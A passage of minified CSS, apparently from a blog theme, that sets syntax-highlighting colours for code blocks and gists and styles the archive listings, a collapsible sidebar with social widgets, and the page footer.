!important;font-style:italic !important}.pre-code .gh,html .gist .gist-file .gist-syntax .gist-highlight pre .gh,.highlight code .gh{color:#586e75 !important}.pre-code .gi,html .gist .gist-file .gist-syntax .gist-highlight pre .gi,.highlight code .gi{color:#93a1a1 !important;background-color:#1a412b !important;display:inline-block}.pre-code .gi .x,html .gist .gist-file .gist-syntax .gist-highlight pre .gi .x,.highlight code .gi .x{color:#93a1a1 !important;background-color:#355720 !important;display:inline-block}.pre-code .gs,html .gist .gist-file .gist-syntax .gist-highlight pre .gs,.highlight code .gs{color:#93a1a1 !important;font-weight:bold !important}.pre-code .gu,html .gist .gist-file .gist-syntax .gist-highlight pre .gu,.highlight code .gu{color:#6c71c4 !important}.pre-code .kc,html .gist .gist-file .gist-syntax .gist-highlight pre .kc,.highlight code .kc{color:#859900 !important;font-weight:bold !important}.pre-code .kd,html .gist .gist-file .gist-syntax .gist-highlight pre .kd,.highlight code .kd{color:#268bd2 !important}.pre-code .kp,html .gist .gist-file .gist-syntax .gist-highlight pre .kp,.highlight code .kp{color:#cb4b16 !important;font-weight:bold !important}.pre-code .kr,html .gist .gist-file .gist-syntax .gist-highlight pre .kr,.highlight code .kr{color:#d33682 !important;font-weight:bold !important}.pre-code .kt,html .gist .gist-file .gist-syntax .gist-highlight pre .kt,.highlight code .kt{color:#2aa198 !important}.pre-code .n,html .gist .gist-file .gist-syntax .gist-highlight pre .n,.highlight code .n{color:#268bd2 !important}.pre-code .na,html .gist .gist-file .gist-syntax .gist-highlight pre .na,.highlight code .na{color:#268bd2 !important}.pre-code .nb,html .gist .gist-file .gist-syntax .gist-highlight pre .nb,.highlight code .nb{color:#859900 !important}.pre-code .nc,html .gist .gist-file .gist-syntax .gist-highlight pre .nc,.highlight code .nc{color:#d33682 !important}.pre-code .no,html .gist .gist-file .gist-syntax .gist-highlight pre .no,.highlight code .no{color:#b58900 !important}.pre-code .nl,html .gist .gist-file .gist-syntax .gist-highlight pre .nl,.highlight code .nl{color:#859900 !important}.pre-code .ne,html .gist .gist-file .gist-syntax .gist-highlight pre .ne,.highlight code .ne{color:#268bd2 !important;font-weight:bold !important}.pre-code .nf,html .gist .gist-file .gist-syntax .gist-highlight pre .nf,.highlight code .nf{color:#268bd2 !important;font-weight:bold !important}.pre-code .nn,html .gist .gist-file .gist-syntax .gist-highlight pre .nn,.highlight code .nn{color:#b58900 !important}.pre-code .nt,html .gist .gist-file .gist-syntax .gist-highlight pre .nt,.highlight code .nt{color:#268bd2 !important;font-weight:bold !important}.pre-code .nx,html .gist .gist-file .gist-syntax .gist-highlight pre .nx,.highlight code .nx{color:#b58900 !important}.pre-code .vg,html .gist .gist-file .gist-syntax .gist-highlight pre .vg,.highlight code .vg{color:#268bd2 !important}.pre-code .vi,html .gist .gist-file .gist-syntax .gist-highlight pre .vi,.highlight code .vi{color:#268bd2 !important}.pre-code .nv,html .gist .gist-file .gist-syntax .gist-highlight pre .nv,.highlight code .nv{color:#268bd2 !important}.pre-code .mf,html .gist .gist-file .gist-syntax .gist-highlight pre .mf,.highlight code .mf{color:#2aa198 !important}.pre-code .m,html .gist .gist-file .gist-syntax .gist-highlight pre .m,.highlight code .m{color:#2aa198 !important}.pre-code .mh,html .gist .gist-file .gist-syntax .gist-highlight pre .mh,.highlight code .mh{color:#2aa198 !important}.pre-code .mi,html .gist .gist-file .gist-syntax .gist-highlight pre .mi,.highlight code .mi{color:#2aa198 !important}.pre-code .s,html .gist .gist-file .gist-syntax .gist-highlight pre .s,.highlight code .s{color:#2aa198 !important}.pre-code .sd,html .gist .gist-file .gist-syntax .gist-highlight pre .sd,.highlight code .sd{color:#2aa198 !important}.pre-code .s2,html .gist .gist-file .gist-syntax .gist-highlight pre .s2,.highlight code .s2{color:#2aa198 !important}.pre-code .se,html .gist .gist-file .gist-syntax .gist-highlight pre .se,.highlight code .se{color:#dc322f !important}.pre-code .si,html .gist .gist-file .gist-syntax .gist-highlight pre .si,.highlight code .si{color:#268bd2 !important}.pre-code .sr,html .gist .gist-file .gist-syntax .gist-highlight pre .sr,.highlight code .sr{color:#2aa198 !important}.pre-code .s1,html .gist .gist-file .gist-syntax .gist-highlight pre .s1,.highlight code .s1{color:#2aa198 !important}.pre-code div .gd,html .gist .gist-file .gist-syntax .gist-highlight pre div .gd,.highlight code div .gd,.pre-code div .gd .x,html .gist .gist-file .gist-syntax .gist-highlight pre div .gd .x,.highlight code div .gd .x,.pre-code div .gi,html .gist .gist-file .gist-syntax .gist-highlight pre div .gi,.highlight code div .gi,.pre-code div .gi .x,html .gist .gist-file .gist-syntax .gist-highlight pre div .gi .x,.highlight code div .gi .x{display:inline-block;width:100%}.highlight,.gist-highlight{margin-bottom:1.8em;background:#002b36;overflow-y:hidden;overflow-x:auto}.highlight pre,.gist-highlight pre{background:none;-moz-border-radius:none;-webkit-border-radius:none;-o-border-radius:none;-ms-border-radius:none;-khtml-border-radius:none;border-radius:none;border:none;padding:0;margin-bottom:0}pre::-webkit-scrollbar,.highlight::-webkit-scrollbar,.gist-highlight::-webkit-scrollbar{height:.5em;background:rgba(255,255,255,0.15)}pre::-webkit-scrollbar-thumb:horizontal,.highlight::-webkit-scrollbar-thumb:horizontal,.gist-highlight::-webkit-scrollbar-thumb:horizontal{background:rgba(255,255,255,0.2);-webkit-border-radius:4px;border-radius:4px}.highlight code{background:#000}figure.code{background:none;padding:0;border:0;margin-bottom:1.5em}figure.code pre{margin-bottom:0}figure.code figcaption{position:relative}figure.code .highlight{margin-bottom:0}.code-title,html .gist .gist-file .gist-meta a[href*='#file'],h3.filename,figure.code figcaption{text-align:center;font-size:13px;line-height:2em;text-shadow:#cbcccc 0 1px 0;color:#474747;font-weight:normal;margin-bottom:0;-moz-border-radius-topleft:5px;-webkit-border-top-left-radius:5px;-o-border-top-left-radius:5px;-ms-border-top-left-radius:5px;-khtml-border-top-left-radius:5px;border-top-left-radius:5px;-moz-border-radius-topright:5px;-webkit-border-top-right-radius:5px;-o-border-top-right-radius:5px;-ms-border-top-right-radius:5px;-khtml-border-top-right-radius:5px;border-top-right-radius:5px;font-family:"Helvetica Neue", Arial, "Lucida Grande", "Lucida Sans Unicode", Lucida, sans-serif;background:#aaa url('/images/code_bg.png?1324585597') top repeat-x;border:1px solid #565656;border-top-color:#cbcbcb;border-left-color:#a5a5a5;border-right-color:#a5a5a5;border-bottom:0}.download-source,html .gist .gist-file .gist-meta a[href*=raw],figure.code figcaption a{position:absolute;right:.8em;text-decoration:none;color:#666 !important;z-index:1;font-size:13px;text-shadow:#cbcccc 0 1px 0;padding-left:3em}.download-source:hover,html .gist .gist-file .gist-meta a[href*=raw]:hover,figure.code figcaption a:hover{text-decoration:underline}#archive #content > div,#archive #content > div > article{padding-top:0}#blog-archives{color:#aaa}#blog-archives article{padding:1em 0 1em;position:relative;background:url('[data-uri]') bottom left repeat-x}#blog-archives article:last-child{background:none}#blog-archives article footer{padding:0;margin:0}#blog-archives h1{color:#222;margin-bottom:.3em}#blog-archives h2{display:none}#blog-archives h1{font-size:1.5em}#blog-archives h1 a{text-decoration:none;color:inherit;font-weight:normal;display:inline-block}#blog-archives h1 a:hover{text-decoration:underline}#blog-archives h1 a:hover{color:#0181eb}#blog-archives a.category,#blog-archives time{color:#aaa}#blog-archives .entry-content{display:none}#blog-archives time{font-size:.9em;line-height:1.2em}#blog-archives time .month,#blog-archives time .day{display:inline-block}#blog-archives time .month{text-transform:uppercase}#blog-archives p{margin-bottom:1em}#blog-archives a,#blog-archives .entry-content a{color:inherit}#blog-archives a:hover,#blog-archives .entry-content a:hover{color:#0181eb}#blog-archives a:hover{color:#0181eb}@media only screen and (min-width: 550px){#blog-archives article{margin-left:5em}#blog-archives h2{margin-bottom:.3em;font-weight:normal;display:inline-block;position:relative;top:-1px;float:left}#blog-archives h2:first-child{padding-top:.75em}#blog-archives time{position:absolute;text-align:right;left:0em;top:1.8em}#blog-archives .year{display:none}#blog-archives article{padding-left:4.5em;padding-bottom:.7em}#blog-archives a.category{line-height:1.1em}}#content > .category article{margin-left:0;padding-left:6.8em}#content > .category .year{display:inline}.side-shadow-border,aside.sidebar section h1,aside.sidebar li{-moz-box-shadow:#fff 0 1px;-webkit-box-shadow:#fff 0 1px;-o-box-shadow:#fff 0 1px;box-shadow:#fff 0 1px}aside.sidebar{color:#4b4b4b;text-shadow:#fff 0 1px}aside.sidebar section{font-size:.8em;line-height:1.4em;margin-bottom:1.5em}aside.sidebar section h1{margin:1.5em 0 0;padding-bottom:.2em;border-bottom:1px solid #e0e0e0}aside.sidebar section h1 + p{padding-top:.4em}aside.sidebar img{-moz-border-radius:0.3em;-webkit-border-radius:0.3em;-o-border-radius:0.3em;-ms-border-radius:0.3em;-khtml-border-radius:0.3em;border-radius:0.3em;-moz-box-shadow:rgba(0,0,0,0.15) 0 1px 4px;-webkit-box-shadow:rgba(0,0,0,0.15) 0 1px 4px;-o-box-shadow:rgba(0,0,0,0.15) 0 1px 4px;box-shadow:rgba(0,0,0,0.15) 0 1px 4px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:#fff 0.3em solid}aside.sidebar ul{margin-bottom:0.5em;margin-left:0}aside.sidebar li{list-style:none;padding:.5em 0;margin:0;border-bottom:1px solid #e0e0e0}aside.sidebar li p:last-child{margin-bottom:0}aside.sidebar a{color:inherit;-moz-transition:color 0.5s;-webkit-transition:color 0.5s;-o-transition:color 0.5s;transition:color 0.5s}aside.sidebar:hover a{color:#1863a1}aside.sidebar:hover a:hover{color:#0181eb}.aside-alt-link,#tweets a[href*='twitter.com/search'],#pinboard_linkroll .pin-tag{color:#7e7e7e}.aside-alt-link:hover,#tweets a[href*='twitter.com/search']:hover,#pinboard_linkroll .pin-tag:hover{color:#0181eb}@media only screen and (min-width: 768px){.toggle-sidebar{outline:none;position:absolute;right:-10px;top:0;bottom:0;display:inline-block;text-decoration:none;color:#cecece;width:9px;cursor:pointer}.toggle-sidebar:hover{background:#e9e9e9;background:-webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, rgba(224,224,224,0.5)), color-stop(100%, rgba(224,224,224,0)));background:-webkit-linear-gradient(left, rgba(224,224,224,0.5),rgba(224,224,224,0));background:-moz-linear-gradient(left, rgba(224,224,224,0.5),rgba(224,224,224,0));background:-o-linear-gradient(left, rgba(224,224,224,0.5),rgba(224,224,224,0));background:-ms-linear-gradient(left, rgba(224,224,224,0.5),rgba(224,224,224,0));background:linear-gradient(left, rgba(224,224,224,0.5),rgba(224,224,224,0))}.toggle-sidebar:after{position:absolute;right:-11px;top:0;width:20px;font-size:1.2em;line-height:1.1em;padding-bottom:.15em;-moz-border-radius-bottomright:0.3em;-webkit-border-bottom-right-radius:0.3em;-o-border-bottom-right-radius:0.3em;-ms-border-bottom-right-radius:0.3em;-khtml-border-bottom-right-radius:0.3em;border-bottom-right-radius:0.3em;text-align:center;background:#f8f8f8 url('/images/noise.png?1324585597') top left;border-bottom:1px solid #e0e0e0;border-right:1px solid #e0e0e0;content:"\00BB";text-indent:-1px}.collapse-sidebar .toggle-sidebar{text-indent:0px;right:-20px;width:19px}.collapse-sidebar .toggle-sidebar:hover{background:#e9e9e9}.collapse-sidebar .toggle-sidebar:after{border-left:1px solid #e0e0e0;text-shadow:#fff 0 1px;content:"\00AB";left:0px;right:0;text-align:center;text-indent:0;border:0;border-right-width:0;background:none}}#tweets .loading{background:url('[data-uri]') no-repeat center 0.5em;color:#c4c4c4;text-shadow:#f8f8f8 0 1px;text-align:center;padding:2.5em 0 .5em}#tweets .loading.error{background:url('[data-uri]') no-repeat center 0.5em}#tweets p{position:relative;padding-right:1em}#tweets a[href*=status]:first-child{color:#a4a4a4;float:right;padding:0 0 .1em 1em;position:relative;right:-1.3em;text-shadow:#fff 0 1px;font-size:.7em;text-decoration:none}#tweets a[href*=status]:first-child span{font-size:1.5em}#tweets a[href*=status]:first-child:hover{color:#0181eb;text-decoration:none}#tweets a[href*='twitter.com/search']{text-decoration:none}#tweets a[href*='twitter.com/search']:hover{text-decoration:underline}.googleplus h1{-moz-box-shadow:none !important;-webkit-box-shadow:none !important;-o-box-shadow:none !important;box-shadow:none !important;border-bottom:0px none !important}.googleplus a{text-decoration:none;white-space:normal !important;line-height:32px}.googleplus a img{float:left;margin-right:0.5em;border:0 none}.googleplus-hidden{position:absolute;top:-1000em;left:-1000em}#pinboard_linkroll .pin-title,#pinboard_linkroll .pin-description{display:block;margin-bottom:.5em}#pinboard_linkroll .pin-tag{text-decoration:none}#pinboard_linkroll .pin-tag:hover{text-decoration:underline}#pinboard_linkroll .pin-tag:after{content:','}#pinboard_linkroll .pin-tag:last-child:after{content:''}.delicious-posts a.delicious-link{margin-bottom:.5em;display:block}.delicious-posts p{font-size:1em}body > footer{font-size:.8em;color:#888;text-shadow:#d9d9d9 0 1px;background-color:#ccc;background:url('/images/noise.png?1324585597'),-webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e0e0e0), color-stop(50%, #cccccc), color-stop(100%, #b0b0b0));background:url('/images/noise.png?1324585597'),-webkit-linear-gradient(#e0e0e0,#cccccc,#b0b0b0);background:url('/images/noise.png?1324585597'),-moz-linear-gradient(#e0e0e0,#cccccc,#b0b0b0);background:url('/images/noise.png?1324585597'),-o-linear-gradient(#e0e0e0,#cccccc,#b0b0b0);background:url('/images/noise.png?1324585597'),-ms-linear-gradient(#e0e0e0,#cccccc,#b0b0b0);background:url('/images/noise.png?1324585597'),linear-gradient(#e0e0e0,#cccccc,#b0b0b0);border-top:1px solid #f2f2f2;position:relative;padding-top:1em;padding-bottom:1em;margin-bottom:3em;-moz-border-radius-bottomleft:0.4em;-webkit-border-bottom-left-radius:0.4em;-o-border-bottom-left-radius:0.4em;-ms-border-bottom-left-radius:0.4em;-khtml-border-bottom-left-radius:0.4em;border-bottom-left-radius:0.4em;-moz-border-radius-bottomright:0.4em;-webkit-border-bottom-right-radius:0.4em;-o-border-bottom-right-radius:0.4em;-ms-border-bottom-right-radius:0.4em;-khtml-border-bottom-right-radius:0.4em;border-bottom-right-radius:0.4em;z-index:1}body > footer a{color:#6b6b6b}body > footer a:visited{color:#6b6b6b}body > footer a:hover{color:#484848}body > footer p:last-child{margin-bottom:0}
